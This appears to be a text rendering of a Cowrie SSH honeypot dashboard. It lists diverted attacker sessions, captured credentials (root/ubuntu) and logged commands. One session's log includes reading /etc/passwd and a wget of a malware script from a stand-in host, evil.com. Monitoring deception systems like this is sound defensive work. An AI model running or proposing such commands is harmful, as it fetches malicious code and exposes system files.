 Honeypot Sessions (6)
Deception surface
Track diverted attacker sessions, captured credentials, commands executed, and connection duration in real-time.
Status
Online
Active NOW
2
SSH
4
HTTP
2
Commands
20
Last sync
a moment ago
Cowrie SSH Honeypot
Accepting connections on port 30022
Start
Stop
10.142.204.88
SSH
Started a day ago
Duration: 3m 9s
5 commands
Status Disconnected a day ago
Attacker IP 10.142.204.88
Username root
Password ubuntu
Connected 2026-04-15 05:35:37
Disconnected 2026-04-15 05:38:42
Duration 3m 9s
Network Private subnet
Location Local network
Captured Commands
$ ls
$ whoami
$ cat /etc/passwd
$ wget http://evil.com/malware.sh
$ exit
172.18.0.1
SSH
Started a day ago
Duration: 2m 20s
6 commands